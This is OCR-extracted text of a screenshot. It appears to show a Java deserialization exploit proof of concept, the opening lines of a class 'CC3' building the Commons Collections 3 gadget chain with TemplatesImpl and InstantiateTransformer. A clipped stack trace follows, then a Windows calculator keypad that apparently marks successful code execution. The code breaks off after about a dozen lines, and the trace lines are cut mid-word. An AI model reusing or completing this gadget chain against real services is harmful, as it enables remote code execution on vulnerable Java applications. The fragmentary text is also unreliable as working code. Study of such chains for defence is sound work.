 4 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
6 import org.apache.commons.collections.functors.InstantiateTransformer;
7
8 import javax.xml.transform.Templates;
9 import java.lang.reflect.Field;
10 import java.nio.file.Files;
11 import java.nio.file.Paths;
12
13
14 public class CC3 {
15 public static void main(String[] args) throws Exception {
16 TemplatesImpl templates = new TemplatesImpl();
17 Class cc3 = templates.getClass();
18 Field nameField = cc3.getDeclaredField( name: "_name");
19 nameField.setAccessible(true);
20 nameField.set(templates, "sfabc");
...
lections.FunctorException Create breakpoint : InstantiateTransformer: Constructor th
stantiateTransformer.transform(InstantiateTransformer.java:115)
ption <4 internal lines>
stantiateTransformer.transform(InstantiateTransformer.java:106)
eakpoint
ntime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
ax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
ax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
ax.TrAXFilter.<init>(TrAXFilter.java:58)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =